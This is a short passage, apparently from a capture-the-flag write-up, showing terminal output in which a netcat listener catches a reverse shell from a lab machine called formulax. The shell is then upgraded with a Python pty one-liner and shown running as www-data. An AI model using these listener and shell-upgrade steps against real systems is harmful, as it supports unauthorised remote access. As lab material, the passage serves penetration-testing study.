 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.6:58494
bash: cannot set terminal process group (1200): Inappropriate ioctl for device
bash: no job control in this shell
www-data@formulax:~/git-auto-update$ python3 -c 'import pty;pty.spawn("/bin/bash
")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@formulax:~/git-auto-update$ id    id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@formulax:~/git-auto-update$